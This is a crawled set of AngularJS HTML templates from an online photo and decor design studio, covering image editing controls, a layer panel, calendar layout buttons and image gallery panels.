				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1005
body_size: 1043
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1005
body_size: 199
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1005
body_size: 195
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div> 

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/imagePanel.html?1005
body_size: 2088
content:
<div ng-init="initImagePanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="imagePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar my-0 mb-xl-2 pt-xl-3" ng-show="templateSpecificImage !== true">
                <div class="image-source mt-0 d-flex flex-column">
          					<div class="form-group" ng-if="appConfiguration.config.uploadImage && uploadCategories.length > 0" >
          						<select ng-model='UIcategories.selectedCategory' class="form-control" ng-options="UIcategories.name for UIcategories in uploadCategories track by UIcategories.id ">
          							<option value="">{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_SELECT }}</option>
          						</select>
          					</div>
                    <div class="form-group upload-btn-group m-0 order-xl-0 order-1" ng-class="{'d-none': appConfiguration.config.isChildMajor=='0', 'mb-xl-3': appConfiguration.config.userAlbums.enable === false}" ng-if="((isMobileScreen !== true || (['storeImage'].indexOf(selectedImageType) !== -1 && isMobileScreen === true && dataType !== 'html' && dataType !== undefined)))">
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('Upload')" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">
                            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                        </button>
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('storeImage', undefined, undefined, undefined, true)" ng-if="appConfiguration.config.uploadImage === true && appConfiguration.config.userAlbums.enable === true && isMobileScreen === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING }}<i class="rxicon rxicon-my-computer-s ml-2"></i></button>
                        <button class="btn btn-outline-primary mb-1 ml-2" ng-click="advanceFilter()" ng-if="isMobileScreen === true" ng-disabled="storeImageCategories.length === 0">
		                  <i class="far fa-filter fa-lg"></i>
		                </button>
                        <p class="help-block" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder order-xl-0 order-1">
                        <div class="qq-gallery">
                            <p class="image-upload-counter" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>
                    <div class="third-party-img order-xl-2 order-0">
                        <div class="btn-group w-100 flex-xl-wrap">
                            <button class="btn btn-secondary btn-xl-block d-flex align-items-center" ng-repeat="imageType in imageTypes" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)">
                                <span class="d-xl-inline-block tool-text">{{imageType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                            </button>
                            <button ng-if="!appConfiguration.isAdmin && appConfiguration.config.templateAutoPersonalization.displayUserArtwork === true" ng-class="{'active': selectedImageType == 'artLayout'}" class="btn btn-block btn-secondary py-2 saved-artwork-btn" ng-click="selectImageType('artLayout')">
                                {{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_USER_ARTWORK }}
                            </button>
                        </div>
                    </div>
                </div>
                
                <div ng-show="storeImageCategories.length > 0" uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <hr ng-if="isMobileScreen === false" />
                  <h5 ng-class="{'d-none': appConfiguration.config.hideImageCategory }" class="section-header d-xl-block d-none">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_HEADING}}</h5>

                  <div ng-hide="appConfiguration.config.hideImageCategory"  class="clearfix">
                    <!--
                    		      [TREE attribute]
                    		      angular-treeview: the treeview directive
                    		      tree-id : each tree's unique id.
                    		      tree-model : the tree model on $scope.
                    		      node-id : each node's id
                    		      node-label : each node's label
                    		      node-children: each node's children
                    		    -->
                    <form class="navbar-form d-none d-xl-block" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <div class="col-12">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeImageCategory"
                                data-tree-model="storeImageCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query='advanceFilterObject.text'
                                data-on-node-select="onStoreImageCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_CATEGORY_FOUND }}"
                                class="cat-nav"></div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-xl-auto': !templateSpecificImage, 'col-12': templateSpecificImage }" ops-loader="imagePanelSubLoader">
                <div ng-include src="imagePanelResult"></div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1005
body_size: 3356
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1005
body_size: 1016
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="Search" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1005
body_size: 1306
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
